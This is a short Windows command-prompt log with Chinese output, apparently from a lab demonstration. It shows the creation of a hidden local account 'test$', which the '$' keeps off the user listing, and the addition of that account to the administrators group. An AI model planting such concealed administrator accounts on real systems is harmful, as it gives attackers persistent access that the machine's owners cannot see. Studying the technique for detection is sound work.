 C:\Windows\system32>net user
\\DESKTOP-CL152C9 的用户帐户
-------------------------------------------------------------------------------
Administrator            DawnT0wn                 DefaultAccount
Guest                    WDAGUtilityAccount
命令成功完成。
C:\Windows\system32>net user test$ 123456 /add
命令成功完成。
C:\Windows\system32>net user
\\DESKTOP-CL152C9 的用户帐户
-------------------------------------------------------------------------------
Administrator            DawnT0wn                 DefaultAccount
Guest                    WDAGUtilityAccount
命令成功完成。
C:\Windows\system32>net localgroup administrators test$ /add
命令成功完成。
C:\Windows\system32>